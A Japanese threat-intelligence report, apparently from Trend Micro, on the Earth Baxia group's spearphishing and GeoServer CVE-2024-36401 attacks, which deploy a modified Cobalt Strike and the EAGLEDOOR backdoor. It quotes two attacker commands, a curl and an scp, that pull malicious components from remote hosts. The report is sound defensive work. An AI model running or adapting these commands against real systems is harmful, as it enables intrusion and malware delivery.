APT&標的型攻撃

攻撃グループ「Earth Baxia」アジア太平洋地域に対するスピアフィッシング攻撃を展開、「GeoServer」の脆弱性も悪用

中国に拠点を持つと考えられる攻撃グループ「Earth Baxia」が、脆弱性攻撃や標的型メール攻撃(スピアフィッシング)から独自のマルウェアを用い、アジア太平洋地域に対する標的型攻撃を展開しています。

- 攻撃グループ「Earth Baxia」が、スピアフィッシングメールや脆弱性攻撃により、台湾の行政機関(アジア太平洋圏に属する他の国や地域も含まれると考えられる)に対する活動を展開しています。



- 脆弱性攻撃では、オープンソースの地理情報共有サーバソフトである「GeoServer」の脆弱性「CVE-2024-36401」を悪用してリモートからコードを実行し、不正なコンポーネントをダウンロード、コピーします。

- 本攻撃グループは「GrimResource」や「AppDomainManagerインジェクション」と呼ばれる手口を用いて追加のペイロードを配備し、標的システムのセキュリティを弱体化させます。

- 初期侵入の段階では、独自仕様のCobalt Strike用コンポーネントが2種の経路を介して標的側に送り込まれます。独自版のCobalt Strikeは、設定データの構成や内部の署名データが書き換わっています。

- 新たなバックドア「EAGLEDOOR」の利用も確認しています。本バックドアは情報収集やペイロード配布に利用されるものであり、複数の通信プロトコルに対応しています。

トレンドマイクロは2024月7日、攻撃グループ「Earth Baxia」による新たな活動を確認しました。本活動では台湾の行政機関が狙われましたが、他のアジア太平洋地域も標的に含まれる可能性がります。初期アクセスの手段としては、スピアフィッシングメールの他にオープンソースの地理情報共有サーバソフト「GeoServer」に潜む脆弱性「CVE-2024-36401」が利用され、標的環境内に攻撃ツール「Cobalt Strike」の改造版が配備されました。さらに今回は、複数の通信プロトコルに対応する新たなバックドア「EAGLEDOOR」が利用されました。以降、本攻撃の進行過程や、関連するマルウェアの分析結果について解説します。

攻撃者の特定と被害組織の分布



調査により、本攻撃で使用された複数のサーバが、クラウドサービス「Alibaba」でホストされているか、または香港に配置されていることが判明しました。さらに、関連する検体の一部が、中国からVirusTotal向けにアップロードされていました。今回Earth Baxiaが用いたCobalt Strikeのウォーターマーク「666666」をサーバ検索サイト「Shodan」上で調べたところ、当該ウォーターマークに紐づく端末が少数ながら発見され、その大半が中国国内のIPアドレスに位置していました(表1)。以上より、本活動の背後にいるAPT(Advanced Persistent Threat:標的型攻撃)グループは、何らかの形で中国を起源に持つ可能性があります。

発見されたフィッシングメールやおとり文書、インシデントの内容に基づくと、本攻撃の標的として、フィリピンや韓国、ベトナム、台湾、タイにある行政機関や通信事業、エネルギー産業が狙われていると考えられます(図1)。また、おとり文書の中には簡体字中国語で書かれたものもあり、中国も標的に含まれている可能性が示唆されます。しかし、現時点では情報が限られているため、中国のどの業界が狙われているかを正確に特定することは、困難です。

初期アクセス

GeoServerの脆弱性



Earth Baxiaは、一部事例において、GeoServerに潜むリモートコード実行(RCE:Remote Code Execution)の脆弱性「CVE-2024-36401」を突き、任意のコマンドを実行しました。具体例が通信コマンド「curl」や「scp」などであり、これによって不正なコンポーネントを標的環境内にダウンロード、コピーした上で、起動しました(表2)。

「curl」を用いたファイルダウンロードのコマンドを下記に示します。

curl --connect-timeout 3 -m 10 -o c:\windows\temp\{ファイル名} http://167[.]172[.]89[.]142/{ファイル名}

「scp」を用いたリモートファイル・コピーのコマンドを下記に示します。

cmd /c "scp -P 23 -o StrictHostKeyChecking=no -o ConnectTimeout=3 -o UserKnownHostsFile=C:\windows\temp\ t1sc@152[.]42[.]243[.]170:/tmp/bd/{ファイル名} c:\windows\temp\"

スピアフィッシングメールによる侵入の手口

2024年8月前半に、Earth Baxiaはフィッシングメールによる攻撃を活発化させました。被害に遭った組織の一つは、約2週間で70通以上に及ぶフィッシングメールを受信した旨を報告しました。また、VirusTotalでも、類似する添付アイルの存在が確認されました。おとり文書の内容に基づくと、攻撃の標的は台湾だけでなく、ベトナムや中国も含まれていると考えられます。



フィッシングメールの件名は、その大半が、内容に合わせて精巧に編集されています。添付のZIPファイルには、受信者を誘導するためのMSCファイル(本調査ではRIPCOYと呼ぶ)が格納されています。受信者がこれをダブルクリックすると、内部に埋め込まれた難読化状態のVBScriptが起動し、AWS(Amazon Web Service)などのクラウドサービスから「.NETアプリケーション」や「設定ファイル」、「おとり用PDF文書」をダウンロードします。ダウンロードの手段として、「GrimResource」と呼ばれる技術を使用します。



MSCファイルが作成する.NETアプリケーションや設定ファイルは、不正なコードの実行手段として、「AppDomainManagerインジェクション」と呼ばれる技術を行使します。これは、独自のアプリケーション・ドメインを別のアプリケーション内に埋め込む(インジェクション)ことで、不正なコードを当該アプリケーションのプロセス内部で実行させるものです。本方式では、任意の.NETアプリケーションを実行し、Windows APIを直接呼び出すことなく、任意のDLLをロードすることが可能です。対象のDLLは、被害システム内に配備されたものだけでなく、Webサイトなどにリモート配置されたものも含まれます(図3)。



正規の.NETアプリケーションは、設定ファイル中のURLにアクセスし、.NET DLLのファイルを取得します。本DLLは第2ダウンローダとして機能し、次のステップに必要なシェルコードをダウンロードします。その第2のダウンロード用URLについては、Base64エンコードとAES暗号化で難読化されています(図4)。ダウンロードサイトとして、現状ではAliyunなどの一般的なクラウドサービスが利用されています。シェルコードのダウンロードが完了すると、これをAPI「CreateThread」によって起動します。結果、一連のコードがファイルとして保存されることなく、メモリ上で実行されます。



本シェルコードは、被害端末からユーザ名やコンピュータ名、親プロセス(正規の.NETアプリケーションに相当)、メモリステータスなどの情報を収集します。次に、これらの情報をURLパラメータ「client_id」に付加し、独自のドメイン当てに送信します。続いて、サーバから64文字の応答を受信し、そこに含まれるURLから後続のペイロードを取得するものと考えられます(図5)。しかし、調査時点で、当該ペイロードの実体は発見されていません。

本シェルコードからは、下記に示す特徴や傾向が確認されました。

- 攻撃者はドメイン名として「s3cloud-azure」や「s2cloud-amazon」など、一般的なクラウドサービスに扮した名称を利用した。各ネットワークリクエストは、ユーザエージェントとして一意な文字列を使用し、内容をJSON形式で記述するなど、一定のパターンに従っている。

- 最終段階のダウンロードURLには、必ず「/api/v1/homepage/」のパスが含まれる。そのため、対象ファイルはサードパーティのクラウドサービスなどにまだ残されている可能性がある。

- ファイルをクラウドサービス上にホストする戦略により、攻撃者は、設定ファイル中のダウンロードURLを変更することで、各種ファイルを柔軟に刷新できる。一方、防御者にとっては、活動の追跡が困難なものとなる。





本調査では、最終段階のシェルコードを取得するには至りませんでした。しかし、テレメトリ情報の分析結果として、MSCファイルが起動した「oncesvc.exe」によって別のプロセス「Edge.exe」が起動されたこと、それによってCobalt Strikeのコンポーネントである「msedge.dll」や「Logs.txt」がロードされたことが、判明しました。以降、これらのコンポーネントについて解説します。

バックドアの解析

Cobalt Strike

